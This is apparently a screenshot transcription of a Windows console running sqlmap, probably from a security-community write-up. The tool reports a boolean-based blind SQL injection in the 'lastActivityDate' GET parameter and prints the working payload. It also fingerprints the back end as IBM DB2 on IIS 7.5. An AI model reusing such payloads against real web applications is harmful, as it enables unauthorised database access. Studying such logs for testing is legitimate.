 命令提示符
[12:14:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:14:48] [INFO] checking if the injection point on GET parameter 'roleName' is
 a false positive
[12:14:49] [WARNING] false positive or unexploitable injection point detected
[12:14:49] [WARNING] GET parameter 'roleName' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 646 HTTP(s) r
equests:
---
Parameter: lastActivityDate (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: areaId=0&departmentId=0&keyword=1&lastActivityDate=3 AND 5634=5634-
- hAUS&order=*&pageNum=50&roleName=
---
[12:14:49] [INFO] the back-end DBMS is IBM DB2
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: IBM DB2
[12:14:49] [INFO] fetched data logged to text files under 'C:\Users\Git$\AppData
\Local\sqlmap\output\127.0.0.1'
[*] ending @ 12:14:49 /2019-02-14/
C:\Users\Git$\Desktop\sqlmap>_
先知社区